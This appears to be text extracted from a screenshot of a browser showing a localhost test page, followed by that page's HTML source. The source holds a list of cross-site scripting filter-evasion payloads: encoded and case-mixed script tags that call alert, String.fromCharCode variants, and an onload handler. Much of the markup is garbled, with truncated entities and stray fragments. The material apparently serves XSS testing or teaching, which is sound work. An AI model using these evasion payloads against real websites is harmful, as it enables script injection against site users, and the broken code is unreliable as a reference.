 الإشارات الأخرى
attacks
تطبيقات
X
تعرض الصفحة في localhost:
123
منع هذه الصفحة من إنشاء مربّعات حوار إضافية.
موافق
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" ad> <title>Untitled Document</title> <meta http-equiv="Content-Type"
content="text/html; charset=iso-8859-1"></head> <body /onload=alert("/do > <br> <br> &lt;script&gt;alert("you are attacked1")&lt;/script&gt; <br>
&ltscript&gt;alert("you are attacked2")&lt/script&gt; <br> &LT;script&gt;al t&gt;alert("you are attacked4")&LT/script&gt; <br>
&=00060script&gt;alert("you are attacked5")&lt;/script&gt;. <br> &=0060sc &=060script&gt;alert("you are attacked7")&lt;/script&gt; <br>
&=0000060script&GT;alert("you are attacked8")&LT/script&GT; <br> &=6 <br> &=060;cript&GT;alert("you are attacked10")&LT/script&GT; <br>
&=X00003Cscript&gt;alert("you are attacked11")&lt;/script&gt;. <br> &=x3 br> &=x03c;script&gt;alert("you are attacked13")&lt;/script&gt;. <br>
&=x003c;script&gt;alert("you are attacked14")&lt;/script&gt;. <br> &=x3csc > <br> <SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT> <br>
<ScRiPt>alert(String.fromCharCode(88,83,83))</ScRiPt> <script>\"docume > Happy Clown *<:) or a puckered face.\n Hey guys <--- look at this!\n
</body> </html> This page was created in 0.0010001659393311 secondshello